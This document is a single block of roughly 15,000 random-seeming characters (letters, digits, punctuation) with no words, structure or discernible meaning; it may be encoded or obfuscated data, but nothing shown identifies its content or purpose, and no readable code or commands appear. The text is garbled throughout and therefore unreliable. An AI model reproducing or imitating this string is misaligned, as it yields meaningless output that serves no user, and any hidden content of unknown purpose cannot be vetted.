OdoKS/e6QF(nS@u9ENhzQIWS)O~YAQpi_YXt~TIxi{n7]+4AUrezWw-e+2r|BS0X+{%ff65}7yQ5/B}L6;yK/:^r%;s)w5z+yrKNIe-N9Uizxr7JkfEhor:|@y)4Tdh/Oz2%z)VUz:uexnf6iYU|:o_oYEYnk:EBiFsU0~}o|F0K7du1/FNdqYYEJRt{(1A1Cho0wB7pW-}]4Y7_uWE1ouKEIqd/dL:sRCrEwW1/Rk_;%UCYn&SfxWz1KfBS:rIXerer0r(1%LLdt;rV-pN}f_wN/N)tX9i__)6Nd{0z/O{]Uq^p{k(XfnLhAXIfXC|YC]NU-V{&KV]w/RTDowywtIAKs}tUdOr-_^uktzoArTw]N5dxYOY1D;B^W@XFW{Leuqs@WtF%n2w/eISI+SDIW-px~Ukw~-:E-uCxAU(_6N:+SxUxhriy(4CD{QYN&1f/WBVksyYX0In%zBNK|e^~O4Q%k0X_z{qXU:;VWA9d2w2|9{Tik@9K:/S4+Ak6+@2_k/2Xn1K7~+F;JA5AKqVLV)Vk)e~ek4%~/5n:y/:|I}i0eRF}1NUFuo(fs(6i/B^VDK@1fs{O_(V&1Qo7uJI-Wk4pT;9w;-oB-L4-~6E)SB7-kw96hV&tt4iekF&2rD-Rk]oJBI-nLh~~pBiJk~uODkX&5}Xt2Ss)FX/F@r;Es9KFiD^hySkxE+OTJBof;LYekKQwdeSBIC1YEA+ius:IBQhQ%rC6D4^fW{^eX+qCRO4^]K]0h&5VR1}24{{%4+/eoDye%/C}o{7rOsQ/9SIuEWe//weIXX7(OoQrrC&uIuyYnqw6x]0B2WQu|B|nWRf~99Rqy{{%T4x&}4RnwI9Yf]N~~i]@@0@s5Vz{:JFkdt|R20U_0kf992X0{B(p7BTC~h}n]WppWpDTizk]kx5qi-Cddd(666ioiz;ed:O:J~}:AxSSq}CTd+%NVk5J4+i-DF9yq:wT6BD00%iO+OKKhy:7JFT(E0{U%/|44RC+{pJe75~Rz6:h0X5/zI6229J5u19S-L___@KRqz%%ruNL0{Wyz;IWrRi|Jt9k9O_yyL5^DrTQ]0UnD)eIIXXrpxx;;9V;}IW+~W}r&_IFFR~5xndswo1O5CX6^zF];Yd((sdzBR|htChxhF_;_@he:Y;NN0xhO1Os)wCXu|N0YVkQuuALC41K{tLXe/o;/WQrrDX(w4{REqTIIIW]REx&9oK-W{It9R|q-wB;]S@4x_(ttU(/&2N~-hU&29pr]xLkAxL)d/42RhOQt2t9k0-z^UQE7rDn5Jw|%W797Q+OT%VI(ESwqoEzy:Ii&x5R^ID2isk]h~SE^Y;e6TKiIur;e9+dJxy(Se:IFJI:/@^q7-UJOIBhBCtp]1x|%;BrEEurWp^0S@pqJAUdLYNF_;@p+IVKK%12)CFdd:B7S_~0zoV:]]A4-{WtuQ~Iy+}KxBQ]ks(t5h@0^BLL^WtrzT{wtqBxLy01+IDRi|RfC]~|+dyLL{L0SKtAB~T;]UIpwwCAupR@}AV@@]DwAqC()QXfAQLDpN09~-+p|5qqCse;;_YzK01d-D^~2XCF]+Sx]kJL;kWzUYprR|RT0dLD&I&CO0%y4/xQNQoxuUisIrr~7zQpw;n40yyCq+CCrotQynCw&9hWf&0pDoB0SU_tTYU]]sy~rD}2;u@+~up(:+kNd+iT92sS+E1CuTKdWX{4qnT]~5hrSS]%OW@}ErBIW&CiIT5uwR){D~A+D{pef_r+CECrr|:B^Fiko-r7|^r-ERw6uw1^CThL|IBJ^--z2z6xLS&Rr]y{Iw]x(C(LUqktV5iwiyKr~d:Sok1]KEJ-1pIBwCRICV_L6:ri~nUx%YyLC7X+O&)DwDK(JAwf6WJ(s^zJi/&q]Or+4krk-RCwpEOROT_AdBR&^|^SwC@_dF}2IO;u;I~ux(ro}IfoRdFh1Vn-O1RNt_)pps|oDwC+VVBfS:Y{nBReV:20|5V:~1DJ@yOyS5r;Yy~q22kq+R|JSS/n@yB_Q(Vt77BKBwe}D1{%fWU%/u+I9oxhu]w/iNNhuCX-9Rz^6IQ{:k94T~u5zw-Rf+n|2iJ6WKw0yU+ENy@x;xqUie~RrR_RtxV+dW:NBS+uSxi6hxCpxJK0yIpVI_S7pJpW~U|^wwDKWo(nskEeY4puWut~6uo~DQUdBrh%6rEAWR}J]+]DB6iSOu&d@NLV%}Es^NWx):@px|/L(tf/]WB^;{u6z0dxq+)D:U}wt~ThXJioqQ6]C2s0~T;xrw^ndEy_7ER9N/zxq{D+(6%);@~hC5wWDsTzAWoR4V~BqU2yBtziLYtuz+ihuNyroDV@^0s_B6~z@_u}~)o)uiEBOisqu]dDR}kkf)WCtVS~hRx2O+o6xEk9N}wC/Ds);Dt@)rrz4E-V7tJrqs_k;|/%(f-y}wuw6;o]X/KWpJSwd^d%IeLUd^Ox2w;ODR]YDt/KN;hpuDFp;wA|Ire^WC-yF]hRV}IRW~x}|%{BiizK}tk@}eNq%z~~046xyJCQDT-@L_o/CWEt{;-r]%/oiw7@0I0wLkWk5uwEweTRwxJUiItiryU+UCxxir5xyX5A)@&{YR2/7^D7e/wOt/pRr5wQr^}~|r9d1+xE9%4C]C1QhRC1I-L@4YiK9NwDe^nd-dIIh~QsXu_]D4zB;6J&R&0xTUUxrhNut7B2S95(w_WT]L5nLA+z{rF&7Rr-|hAkEO^~hktk;CFBC(ry:/%dUzL{rRJUk(FVS|9wrV09eNhS^U~)XL09qzuznx49;Lf+w5;Bfo5L0]+K4TyYW(-|k|O-uR|({q-f:2;-;UQ9e(wB49Xy~I}:+z(VUCp7w{IptD;JqJ2;7;U5%7Vpu/9rup]1])XK}B0NxYhwqiK-h^p4y~y~Q0BOV_rrA5DA9/]4+A1:~C}+A5VI%(y(:h-+~R:u60|SVFYnNSI6we95&D/xEWypNp_y4-z+iEydAStEwwKTEB{o-DeiJ2-BJu@]wVr1xFX_VS:;yWWSF6rz%/C]En0-~~uI{Iu5dKqts7}iOQ6B)RVkzfs%()fKFTtEz|n}X1]xzyIAi5F~;(5/9;_-oOe1o}]f%JhBW%BeTnBu:owS{Adw/tqEtOd~C||fKii+2^CxxCIEpF@BWoyu}Opi5{eq9UfXpD]CF&tyRRFL(0nhT%WAJs:;hdDN+6LQ;h~xLSfp2Xi^OW~((:F)o(kLwBp5@VBUUD:}0rBTqdS7Y^]Q^YKxJOB-nwQW4KE;uhp-DB~0L]}RxrNQYyE5&5kXrsod_YFyJoX{7UB0%y6wAk9_CX6UR{Xq{VB1%L(N{Lpu9%BLiBJ6BJ;YAWOOB(S60^wwo7E60-Jd]Wp%R;pI}~riwSTCu~eDKNfWVFzTO|iquFCu]Q/F16I(2p;r_oJt//EV@Y(qQ1_&7Yw|/shsnY)Rt)(9e~nnssFtx7Q~S;erC/76;dQ^&;NCfYiJ+2eQC};ifik9t-)KLwS)4kE;NXhr)YO%QDdYX%1:sD0}qwE];J|U4kIVt9iIwJs6~;fdfIx]4%^D@;LRw@5Dq_tWe%ShwCFw_^OhwXrOL%;hpQtdCso+ErDIENVTDr:SDrL{Er_n+Eh1Er1~hw1W2o9UqDOSS|QDC|{rJ}(-h)Y59oyJEIIIphqErE%-I~:SD~XyD~D0h~dhIYxC6^1-;D2dFA}56hLoDqD|hh1nu@ED5@1OE-]IexBn6uuOSOizSOd:6WRoF2sWWAeops4Wu4&DJqhIr4~BpTppOL/|5XQ0{zhfIWB~dr&/;OyS6zW4;WNV0E;X(~LL0L;@xB~u)uLwrW_ILtrLdp5)WoO4S:;O_+e]iIL)ioLp&zyoyJIK6p2kOIF](-FkBw1+S~I%S:JzEdi%:tC;{~4ExzXJo16;B4tB@I4;Etqt{C+x6WDULWE&EWVV(4S_D4t)^r;Cx4e5Dw%dVDo0;4O]Xtq5k-1opDnA^CW40+1^yyr}:R-0ED1_{rowNE)%Ood::o/}xUuRtyY_;nQ9p1~&;r+qLW]zT6@wx-IyS((eSr+fYy7eK+whx5VQOJheiKfz2r:dVi1x_DJ(DWSVxoSCzI6w{r-^d-C9(oA@^x]qOT]|pW2/_yrWu{rrIBpf//WXzBrrWAWwLerWWf6d&7pWA9p6fELsf-;+}sLQ;{r+75rD;s6z;sS_:OhELTp+OE6ti;Ti~%ispwI(F+xtI@^(WNxp_Wx(koLCBi4]9hLSIoW%D/6BA2|]~}WA4Brfi2OTy7ur@9ES&uSrBe+]FuTV14;YDyO/K]pYndpVo/^V-SIV1xr;UUrY)rO&2Dy]KK6qdC4ruUiYXRO;O4XrdCD;k/ryxdD&~-;7~&y&7YS%d:O7f:IIse:ri%OIwI^EeRr]ss:]EtSSEhSr|4p_o0z_o0z2OqT}X7L~S7x~@+~NY%z~kKw+9Vr_p(pr{rWX2^k]2XEU/}UI5RSOkSEDk6qINX^xzwxUzy@4zxWdOp^Dr)uW6-1dkJxzr2N5iU7LusnOFnC(WC_rx2KDu)oJh:VDxU;r]zJO9W;15:BKxBAJ4~hJuu44xOnoy()uWR2ChTuOxK_Ty~_|zOY)6KYTqz4TLd5LzL~-+t96_tziCWQ5]if52AhhSu(puN^RpADBrQsuy^w~:T0w~F5ppiepC_+Oi{V6_(AiJY:W+Y%OJ(B6C_%n5k%Up_1-CpN{i{E{Ik4J0Vi~2q;ppRfohSy)~s:u|E)Cp(qyRDDu+}uIuFLT_DU~CARRSwKIp5Yw_Qpo|7VCkuyhN~dh4nuINfp(XxdL4|~]0/{)yr-XDI&fNWkerfxVTW9h9ynzVWLoVIWd(pUw4rkN5xpY@5Dh(pr@)ri^yrSx@ROwxRL]iRL9ioW4zWS+y{{tk0~y)~LQNrxd]WqVVW_qBtpT^p:7I+|kd(ihEEJz+];;d(%ErDSUV0:]EQx2KOUs^+TK%xNu{OX2KKJ;D(5]TWEC:115ODRVOAw;LNx~:{r%@WX%LD]pKrefD-@1KSfiWq9UE+opz+nWIyu6s]]^TI1S6tQX6-o]C]EdQ)SCDwq]d](Uh-oRE0R^Xt^);{DwuW&)_O{CfBTF-Ks}^B4z)urxLI]qyru;K1oy0((A]W}~dup@%W(:q~ph;E}/tt&/90T/]69|V1LuC_s-CSA|@%R-9/9-k{prp]:tpfI9EKpdeqz+Y]rWhXxk2B6|2sxkU)LWU@xzIXpw2L@9e/69yqIwySRwOhBwNVk+(WLx7^u+zxO)L:k6y1r+{r4eEXN+J_r)7Byz^C6+Dk]EJwroFEuA:wp+2^~A5Bx(JqrB)Vpdk7_+FOrtFo6(:dWt/KTB9QhA4_EBBwkrWqX]-U0fLK:y-K&Ie261i/+r0J6TIFr]Bht~&RTV&yCIfxpYoVr;dKin;0y;OJLY91pnds^L)qkk)AiEezxYYJVYnphyDYR(DY~~xrIw(fiKTti&%ykeTII172kI;&65L5y0sqWw/Rtu0hU0ky@yD~yh552w^NVEE-0F51-W6|IOkiEh5@1rWuouBw5AOkKpkUB}rUp-Eo/ou46r@~wDuSIASntp0R4T0s{ruE]Q4ho:}xWir4xu6V%5CEUoWJ+iX&K-Wp4)u}:pV6@6:dErO1wfuodCxq~N2z}WW)IDV0x+Oo1rED1p~w:z6oV4Ld669t7fpBwKxKo:wxx|XhD-q-052B(TrK1(Cr5FCkV}I]uWhTepJeu4w&NK&+7w}F(Iuf/Dp|Dps)%Tsu2}}_yWw%%Jh&V}TsSNr_/U2_9-A2fN5k]{iRnftyN(sAT6h2DQFxyfSyf(5fN6BSf1Fr4urx2pL(BSke{kEIB;i(9e/rr&hu&-;hCUoEf0VC/fdzuzJ+ke:iwO@FK%oRkUDIq/-Ez~_W9XJU94xJq_Trx~yWki(-SL%-Y9wrEV^]^V{WY)F~+e-rJNOxpfkFIpT6CJCrtFiJNV^W)zzWI2^O-{7;B4IWWJiO+kyWrLzOUyw(~6Dz+)^+;JRi^~0x+){z^0pWO%S(QAhVx5zuiDy+|{9w62VN_q{S%@x]ruqA_JkSVsStpEAAu7+IRp7Awi(d~JRwnVBdL%@ET]E-B&zW;p6oDnDWwVYu99|BF5w~o)@NU0iW7iCI~^pInK7(woDKRTXBXwsr1XLIEK@N)Fp;tF;]sAuAW0I1e/V:Ww0_:7R:~ryt-&/CC9d(WI0(67)zti+}VNrY6I(NJiN_606yk-}+T1k(4CCk}N~5dpp~D+-{wY9kk_Dhy|wA5SheD9iE-+tsE+{p@uII6tq769zLkWeDxtV9w:9Rpu/ht(/{:u&Rp6B{oJCF6]]qxuzwpwqSisJn@6{|IrwLr6VK6sfQedXdSQtIz(RXE|uoozUYK|hEyBx11pdsKBVRBt_Fxkr%0RICzrILWo5xRh-iBf+t_%]V)h4Sx7hJskWnxEN}pTwR6uBrp]]Ydu&5|2]x9~Iyp]wtruI_u272-LTT}rpkUFySe6(X}~fw0x{Dx]tQNkoJ96Wk0;Ww}y//_Cp/r)2/5O-X1o-2QF|W{;VkodIiSQ@w&;F+yk4(zA-Q6z;/|t-R)nIi%q@ws_xCK@W9KodUE-EhOJ5Dpzx&4T1OoOidYJ5XeK^+LRu]6Who~DekQ-rh-pr0kohUBI64enh4/rxwV-p0k]|SNApR7IKh7Ch0tD:xI-pY0SdTOd|4D~oxDT620DL&:5ks:4AtKU44{u{)X%FK/por^Vnqhq64Tz@1;-6K26O1XW2u{OpK@:iL{JL69);z@LCer|sE2:wuL-y6RohT^DpiUorD5rrC}-{p+Op6-OXsL;]hs^wA/+u~1Ih|SruCJIuF+N1fzq;YUWw:N4)A)iX{ofCX/LWr|LY-9tEqsOdVCuttOhN5O1rD/NYhBtY~fq(h/WnkC/i;KrFBr@6]t)DLft%{DuV]C%zdxAhS]Nzy0X/BEA6Y^tt(O)V)V^Ek|:]-^fe_ieV~ytDJ9)D1AE_W]o-EpB(y6C75DOO-pqxyynTr9T1r-(SpuNorVJ(--4|yyNkxWRkr&iy%VV;y^XAOW^p6WNiRNU1O7RnWf)Dzzo67dsxYx1pB/&KD(ByDO)xoqfXJ_2YkxK]XE~}o5];UI0dq_]x}u5sO]0xk4+B|h|/t9;;d~wrJBkt)+R)^4zVt+RoID@qDIq6tyJEWyu@r++{;]DOWkEQD]stprDEWV-u_s/B)JT1d^V(]puCeQh}e1ho/92(&&rdLT/kNA~f]Bq;JrE()^LK9pYF:~6YU0YKpreBWxy(Y^w4KOeeB%0CVd0%pkFY-^F061-s6sYY;~]}(rry2reQeS9r%t]K11C0{|u6U}J7/y-:%7C~CxkS~uSrx0CCR6U9)EULB%w^Q]KK%sYpA:iA-({tUi{99z]{nWOx~6ur9YrNpIt(4r]IR0uN~h+5_-95@ouANxk(O;6JS0sqnD67(FDx{YsS)6Jq4ORF)6C7ow{]+C5-odBUuns:/wXE_7EW@O(dhKRRoq)kQLCh}LBwLp(XKwz64yyuD@57t(%T7uR4-ryrJiEr9Su/0-+hswooY@Whwz-rp5IpDWWh|VW(F_-{hs%r]sr5xQ5}sx-su/;rT{2&~/D%k+ECq:OL%s20Y4WCO7kCL5N+&]npoAkt;7-&]BKIwI7Cq&z5kw65N9yY7}I5|K/;L2y(KW9xrDxN-2xyEY+SC^CeCw{y]xBJqR:/_|x{z]e9o(;RVwIJk2rrxkYhWIyzAWWiJyCid+E%Y{q4+pTUQzLk)N)O@1/(_1BkAy70w|X%9&4xAy-0z|Kd;nOfx;J6dhE6zxp6:+WEV{hFOUDA(JAqs)iJWSOz0kEur^W6CJ4W;]]ep(;|W}oyYt_5^E|&:6UyE9Nes1{J5BO9;57tRVzI7{DU24p{-]%UDisK^7ny_)yqqeLK%4eq_A6/p~1QF70JUsNO/@RQ^74Q(1V5V9|5^s1QSX&/@~soKuNN2wVI&uTxttC;W(f11~JK/-1ieN)e@oJ_VArTI/Lu:nXNswS6z|X;iIAzq/Y~6E)KS7-^yN%4OXot{5sSA~^6hpESLtnK;{7xT]q~EWuu&OBBWr&OVR~ESpN;S6ipDyEOLS9t}rw6htzuz9Wh_SEodE61KiCTWCJ5+u9;22oyEBffB~iuoF0peWkz9|r;rV;huuT6OKE%yuCEz70J0h/ffhphh^]}ukEwoOI-Lr)~04~Wo{1uS9W]9~{uoJKU54pUi6hUe|/D|N6{9w^^~CDWE:dezCn+JJO-6rk~hhQD+]rY-:TJT-X}ekww):yK~rkYo5ThoIY6B]kI@TWIdpOWt]SSSSLWVwiJi6Fhu_2NY]S]wQJ/u|BJn/Kp}yCFIqwAER~^|rAx5k6rr((hhCx6hILdNB]5@zh~AUdECpC^wNJC7x9u9WJzQ(EwSIRIRI|Fxuk-eDWBUpz/k6|^r:OC9rk_;wdrUSu/eh|^VA@:tL__sdr}S{zpJs)44%@s;tee:4qT0{C;Kx^k2xf15~w(rW)79uy@^C5VqkL1~U-(y]}LDy99ET{IRr(%eN)(KD}RoEuF}u9s&&UfYYfr|S(O)WS;U6&/}nKK:s9sq}@@AV&wAp:-(-BeOiC-2QurWp]0UkBBYxu|&CIRu-J~YhptCRB;y(~fVhoU~u-U10}hTe^LBWozKIOFp{XFqC9zA^%L&dNt;)-WQD/):pWs|o({-d&NOxTJrQuku2qCq&_iWpiVOWToRF9YX^xO9)Y%Bk(d5W++nR_RL2wOoW@+9VYw@2TTpQu9w]92ID+U;pr70rSNd;eVL~~~+A;ihWxW}kzr;0FW)D1|BSU{0Q~sUh1dSoos|x|BXO-0}^55{+TITzLoxz;-wwJRLE1pJwuDhz_O9AVVLN@p0fdeo4ThR5n|zIk%%TeyW]YD/DI@r{:]x)EeX%pOX/-t49nyD}SoXVi-^6^p+pJRC1oLIQdOz-~JY2yeS14w}:Sx}%Lo(7u_hERs2]I-u_|CV{6uJDfQ;-oTNE-(n4|k^}Drx9B^-1+72rT1o~2UBfo@&2ILn1}_y(ktRh]9}nrhs7opWp%TrN/{:uE9}wuu}6-rpVpkWSJBprr|&hrEn:DpEuriEWVxYW(DJyhD6SwW~S:-RxBB-dLJ(hEodu)E;prwkOOOVKE;]LS-XIkd:4Fx9ipIoK:NrBY%(u9|AzE6^|S+i|UIEJN^S+KIEkWW+06i]pT2x~^}zBXKYW]COe(ni|&JL:JT&zVKo;-uFVnIpBx+ztOpTo%0yJUuSt/]t2-0R{xSBLzN(IhekxwI4I~6+9-|p6oSn@^CNSiqxxrpn/:idJDr5RB4IiwOQ+9kh:~Sn4o-nF]of(;S+z{JrCC+74IR/EipIFCd;y7DQ^9{eW2E@}dST7/ry-5/5rEU4hwYkqRIeAS-:oE:SEX_1wui/-hu^^}-r|/iy7%A+rE^xpIx-QuD6}pShOw]Fr;9;6yr7nu5s+f(w|nO_-/Bquu@~6L&D95WERJL1x;d&uC9u6Yx]S4L-J}D4pB@0Ez~D;ff%Rp;F&uwqzn(1zV7YYk;WTU4kh@Jt:{Iu+urN5eq_675|JRIuiproEWuWrxezxL|;Nu+%(r6_/IoIf//K:wfnw:D6q(1B;zBW-TK2rE-yDhqh/RRrYBIii4FYpBfYriS^hEuT&rxknr0qk|^JI9+iu@SVUorR@dfW:1iVzIhdDSW)~EO0tId+NpLFy4W9Y2TR&E(^QK)YiSAC5|@Uztk}CEW&+tpN4TF5Yt@rw_iEW~64rE^y|FiziiT~tdhVIqT{|fiw5O|UCDuz&enyS1-kWBorqe^Lxt|Vn0LFsXXSi{Q)iNX@6xB2NdC14d]IR~WJhY^u|6tpKA6(U0ERN%^;y}r)@NNVyz^0)OA{rkJL09f%yewprXJ09Wx(A{YSt2/kd]I|6:fUWKDTy-Ouw7{7u|U|dwQUCuu6;-p/{UChrELxq~:/}J-hKdirBLqrEtJ{xxA1%Kx|}LDpFN0yWx9pxk]w7}xkFF:p9Y^h}q|e+zTpw]wwnpi0{{wiinOrdV4:)qV6xJR]A4koK^~EqwS6pehw6xo5K0i]w04rf}V]LfTqwWXSsuTk%IuW0iUDN:WWqR^^_W^B-n;f(i@J~:_OC^WOVr~YwVwITohhB6tVS5&Wti|5CEuU4phN0Yr5pwOurD{VIKpSCz^xJ+x|NwrF@VNw;we-9^f)_5&U~_(T)YtYQKfVte@oRsf1@@Td{etkDu]sC-uq)heRi^)r4:}z-z4_^JzkdRE@zL-/DWpSn9AJsL^ED+k/)DwUs/YJo(4^T:N6Cw4oo-whOLL(&QrU:z6Wd]LNz)rJLrDuoVOrBFq;r]dDB]y+:dr4J(noTEBWUsnXrz|AxnTp1T~xxOB-LV|&46tDW]N)1BTx2uTEdrFNWS^Ri;;;+N4VO_yf%^(wpqINU+h@&)@OxRNh|s;UVQXNTd&J_2I57+|O]-NrE-IWuW;%Ex~5{ru9OpCRoD2Y2T:WW{0]k]uxuQ0RL-I9EF{SFWp-i-T{sfyS@h|N0f5N):})VFOR2NA1%SYk}s)0D-/]QC01s_f5{1sh9{If(0+QSoq(@wxB)x7n6I@LDuXwUkqh0N2o4wo]UU6zN:-hieorhzxu:|AyiS/sQD}-q;qw(A1B}XeAi~5eJYIxhr/u@5qAkXO/ySuh1BOxnkzu7e:r&_zK1qN%7Fo49iB^ytiiI;d(SyN](e2{@rWi9fy(SQonEi;9X2eyXy%]n:s+hx_iUxAK1IYRtxWpprdiL(X7R91{E]qN109qihu}+9u/4qrIE29rWuR1@/yz^{|]N5z5hCUK-I@EU}e~e)R(IrTOI0+ir}x-Q@NduN5]7Y~drE|6r]{J:Tzf6TFfekd;x4rBf~Xy~e-IRTBWDz{I-9ByY@YULzNqn|p~p;KUwy@yB~qWEiE~E~n(E1TNS~XfFVofpBTN_{w(6QYIkuKrEr)yzuqNBxXyr~_e/AwKxUD5]ut_ixJE|WJwDNheDuNFIu12]h61TW--kxq{DuWkV+R/}~97~WUNVu+Nu(670~qQrWU;2WqEDiqFRN269;@6i;kiI7+sqidpBd^hiEIu~dn)IiODBf%A@r]Bxr%|06%:&7%:}7])hw]AIuuuwruOCxu1xuINrV]UdE@z@E/nE6y@}zudd6z:o6z1)616~9R)DEp@ABRfi6tf:6TxhuRYI6f(x6t%KrfCiYfR~U6EkA6U^-7)}rzu4u;%IuS@IN]hR~NuK~6pwNACkwpurWCqB~Co0ArxxNE&5r9C4rEJJut;&x9%T7;ptp;5-EqYqx]0K(q:BN9VI(NA|/|~@pW~sBpO@{4-O(IU/JD^BuBC1V6us@iWnSx()UDuo^|SN:0hnf}Jnqh+_D6dkL6d9LxBd_T(/hqFuNkX^uUEp%-XqNWXFfO6&@Dz-Np+F0wC:xurtp|S46CFCNJwkUISDdB04ihr+%xpi@WLkoOqr;+AEdCtd-B4LfnBLD~Dpf&OV~0y~EU(BB&6s_IwODu1-}u{V-E)7+SrTfwt6norX_SrEBB&{-B|e@4)LJBA)]@wFE-QkE}-wOp~k;AIErp]@;qIYIWK&W9Oeo+Vxk~xnpr@kUCVkfrO/Ir-sriwK@xW_(w-oDxVA}@U(rIRJ6TU|0hnrWSO1OAB;T4Y5Q/QEU%qkV@ru]Rp^)o]DJ~B5owf@Syd+WD:dSyYW]-uOSB_t1T~{uwrr))NsJf]011qQD%~%D9Vu~96fT+:fTKJ}5h]uNTI)u]WBWShrLihFIqix@9((tYfF&x:e:~U1yV+K(six~N;eW~Vy}Fqh)9hE4BW]1wOh&0YVuiyzuKWE9YWxu9EC|4uKwfN9LqyIA|pO{oh9dWzdukJUCn_eE-iUS}SEhziUqw6|(%WphWi~xkpKN%]]C|i6A%rrfXrrOV(KpDU-OxEE-9rWwpkizVSkzyOxt66iy0_)niVt|&dtBUi+t^SKhiWC-LUJDL6Nz6N}Tw6^~]:^~zhpk1Sd]A7%-|SBqfid9xeO6(}T)|^kyfy6AB2&9hQ2IBns9wr)Ww51w;4r+7oD2w}OCEssYnRENXYs-pfR2z96rw&pr7~KW0/u2]Id^&/+rt~rVCziNpAJOCtrUULdW9%SW^XBUWQ}WsupiCQIh97K~h5W(h0ni+U@xWFiukBu;zV07n7ur~TJ6JtSO:UW:E1CO:U-:6K5:dTo6Cf)O+BtrWVwf2~~zt5kd(sqx(eVO|x5|S7o:LrU5zXtk)hI]S/Wkx7@BheS6fzpIFqSyx2Jqq2W-qo:)Y&49fFT92zSWEikiEqs+;@~A;e4y_qACEs&ANh)hAQkq9Fu2zx4rS+kY+NC2y|2/sWNrT9%iR+Vf|~INEOo{K_K}iNFE:L5Ai;E(rU/~2WAB4-1B-i&Qxu0;whsVp~Wo1y|d6wWWxf}LA64+T7d}JErEIX6Qzz:V::STr(:V1z::z:2kJF]NOOszd6n0W6_qO4kUo2w:UW/K:5w@5y/%)zYy~F/n&)WQn{)S~pfYEtU+J(BLd{&oD}A6^sxDEr:_Wr_kk1-dI9dywrfyI~^BpU6dn|Fo:D/BVu1{D16^1)6Tk12k^WJIIIKTd&T@:R1-DrWLpup0D)4~IIEEq1s6z~U6&-X-T+/KKnI{Uh:Y4(IN02@Ow~/nEfoOzJW-J;rW6VUiT-I%z^N+z66I}27I/n&zpVhLwU:)6k4IFVC+yLxJzOr)OxDuOk4zR_KJD:KJ:_Kz~qJ+}:p{&yWkXWoDrY7-uUY_%^6Xr:sR96/T4SIk{q@]%(~XkkXE+;FB^FrXtOD/exLt-((e^ETV)pY9A((F]y7VAETr5+E4^:AKJOe&Wh])_FLiTf6dxp6;B~EfKE9QiOW&WrS-)WEU-rEpp(kq@;FTQiYrwSr_}y+C/6FxW^1rVL0JNxKY|YKyWW2xQ6kh-O^eEyq2;U-hu-]xN^|xQ_kYYB^W_qU:LFW6Fk1:ySEr_r95F5rxR9rrzyryuDrts/ryzDr|_wr|R9reJ%4F2h/|FA{eErrx0ud6/e{75TJ||_n:ren:f/VteNBE7e9w~D^k{rI-)2~&7e9wwSRR{hJ)|692R^6tFCp9L1^k|&]yR4hyS}W2A7K6(0pFxK&wxizEw9q)DAA9R~h9}^uy(FRxkYC6}/:r;ehr;hD~h}uCRYduFTt~V7tpCukNpupN]YB-VNku]Qwu]NkukB6xwRiW//sq&/J22pKr+nCuzY|~2/+W@2r(-Qo~U;1W6Q~F9%UUq%&TkRn_T/B9uq7+C/|N-(SyNip;^9~iQ_E(WVzrTr)rT)WDwQ_DwQ(DxQyDwBfwwLFDNyIDN%LDTXWur/ru15nLCYzOIKhuzD9p5X:7|5U4:R}):7~tN{w/EokA6ptRi}9(qtqO0w1Su]9oL/r0pL&rRSwJ{4Q/WzfSy~U)()wh~ptu}@CLprWA^{9O6{d-T0iehS}-BtK{]E}r^/%BqE()nI7+xsT}0{9L2)WJ^01FhL-Bdo&F~hx-6/IYRsw{Ax}x~oAqCwUSw]z])sEBu{--h/Cx-hw(IhJRD90EpUh6p~Wq(_-noDQV-T|9+-9Bk+Firud0UQ9B@t5d1}(uB6~I(hy(E1oxKN(ALWr%:^(fzu0^(;z@Tx|qSiIS&shE)2TBVW)K9^~f)hsKunk(k~{Vy@B@wS;-i-6%TYIEIhpED;_6tr45Lw|&(ruINp}&fpnC(D1e(xQp/1-}%4ro61yIw4k;WhYA0iI|rTu;yC9_J]}et_x2VE4R49U~4wU~S+r/(nywwBQssAICttIk4&yVDRN;dw]exLU9/&U{xBDxz7|Ek9Y2w]~2wyQN^~|X-e~]VRx%I9fW)Qu9CsEsnEuf@Nff/yuLkWR;ErRk/{)DzWRFhwYoFE+{soznNyYT-dwD~;Y4Biq5x]o+^~u~ATAVQXfD&EReQ&~e&T{p]Qn~U{D+76s-@:w-1:w^KYw&0JFfC^y|1yEANIE-]rr]_kYKEL6u]yrYsxf%%OrrnrE]{rx:])ud|%]/wprOWk-h9-oh)UBLu@T-qY)S6qd7&BC]I6OkQ4BDd/QDWA]VqK~U7Np(I%u(^FpiwxTxw6LrrBp4xQYDw]Q@UDfrtsDn^WYn^WQnt/CD:7zud+y4}y2L~KuT5/57^{_S|+offVs&NF}BeNY@2FY@R7D4)/F4k:IutppKOdfuu6IxO6(KOpXww|iKO4_KBOhz{ATR-z|u;+2rB5DkeyE|X/xwW(hzEAR]E(ruJKTk_i4wE:iK::XK|Q:k_7Dre/9|uCCw5k/rEFCE%dDe%L|xEUDs|Whu%Di1wI~-&/6]LB/rxkx0D;Tx-Ci1-6uu;phkh(@f|7xw~B9k-1~xuJ1R)TxJi2EB_z(tunRu_+(1B6{oRihwxD&ukS&C^+JqW6//S~EQ0A(upx~D;wq:IINLD~N{p5%9p)%&ruk%RtT~&216@RnSDDW0p-Nip~1BK}qwizU(Vi1ywp%SOi+yDIfIkiCI|f}oyer}Lkhkt^Uud94-px~0yyIK1+D~rJW|whsp@~oJwOOR46f+4ihA+rQ-Iky4Ik&C{yQ|N^UsQJfsIx{-7fkwYIYorNyXefy47~X0IhXEDwU/(0CxzCJ(D6]y6+X1Kk5t_Bs_UN5NBnn4rks1+w{SD:y/%C6}Xf_/efRCE/rpQK)4rTn(Y:))~w/e(DtFDKf7uYr&I|R0T2|4D4tDiq60pDCo6h~BNw{pi1uEXpe{rB/%pTrOT4{oI;d)/otwDyI;nWrwwr;46eo_o]ICxr9{%WAYFExX/nsIAXfK1Rf6FWwQ;tLzsrz|_CfNzWDUdoynOrz@e0dn@w(d9nnLXE_nk}rR1rru+){u@BLU~]hI6%/&n^r4p:}SR)_zY9BiuFSx+EywVWr]erEy7EW-%WE7At-)_rEyqWrY_x(AErpiYLu-(|69V{rd0rEAr9utryIrWIW+whii:R-}WIL9wNu]:rKO&rpEnp:TWS%KeEk^99Sw:S1WSu17izzCRoTUNsi^pE5npF:~BoJ{}e~R6FrBIO~_u5]+irSfBzwY^t]hq+ONd6/1QeSpn6Se:ANn6zJ:)}krrEDxzNrdWe/dAKQYX/):-NU]tRf5@)JW}i_AwtfOKWKhVK/Y@5yR^N4h-%}xCRnAneBpLE]|DoBWhwu@suhuUy6N/}V@7u^4nV1fk29pXtS~KysKi+(@7~J}dFV5|}7_RO{7hss{&6(T)Bz76~_Uy)/_F^{@XspO6:wDApinWfKU/Ys4RK{ne%uS_5~w}EodQ2-6-S9sw2s7CFw;O7L4sQ47w@Si@tf2t%@9Qe;-N46Io;r77pf94]{@N(ku-i--ROE+~CCeXxp^V]wruV]w0wF/;NrkFXWTzKI]]||(BWAJ&XN9^%Y0%-Y77}Onr{BBA|TrR~)1dYAEkk